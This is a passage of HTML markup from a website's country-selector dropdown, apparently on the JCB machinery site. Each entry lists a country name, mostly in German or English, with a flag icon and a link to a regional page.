                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgarien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">D&#xE4;nemark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/products/machines/site-dumpers/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Deutschland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">F&#xE4;r&#xF6;er</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finnland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">Frankreich</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Griechenland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">Gro&#xDF;britannien und Nordirland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">Indien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">Indien Hindi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Irak</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Island</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordanien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Kanada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kasachstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Katar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Kolumbien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Kroatien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Lettland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Litauen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
